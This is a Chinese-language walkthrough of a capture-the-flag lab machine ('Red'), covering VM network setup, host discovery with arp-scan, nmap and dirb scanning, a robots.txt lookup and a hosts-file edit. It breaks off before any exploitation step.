Red靶机攻略

一.环境准备

1.1Red靶机环境准备





1.1.1首先将我们解压好的的jangow-01-1.0.1.ova放入虚拟机里,并配置环境。安装好靶机后打开进行配置,按住shift,在界面按e进去得到图二。







1.1.2按住ctrl+x,ip a查看网卡信息,修改网络配置文件 /etc/network/interfaces 文件(没有的话去/etc/netplan目录下的yaml文件),将里面的内容修改为下图所示。然后重启虚拟机。

![]()

1.1.3使用nano /etc/netplan/00-installer-config.yaml编写yaml文件,按 Ctrl + O 保存,再按 Ctrl + X 退出,重启靶机

二.信息搜集

2.1ip搜集



2.1.1arp-scan -l 扫描靶机ip,发现靶机ip为192.168.182.139

2.2端口扫描



2.2.1使用nmap工具对目标机进行端口扫描,发现开启了80,22端口

2.3目录扫描





2.3.1使用我们kali对目标靶机进行目录探测,用dirb命令,发现robots.txt



2.3.2访问robots.txt,看看有无可用信息,给出了一个新的网址域名。

三.搜索漏洞注入点













3.1.1在我们点击其他功能的时候出现了其他域名,并且告诉我们没有找不到网站,观察URL,这里面的网址和我们访问robots的时候给我们的网址是一样的,所以我们还需要更改我们的配置文件,这样我们才能够跳转到相应界面。因为我们是在Windows上访问我们的网站所以更改的是Windows的配置文件hosts,没有权限按下列步骤更改权限

3.1.2更改完权限后执行下列代码。将自己的ip与这个写入hosts文件中保存,就可以正常访问了

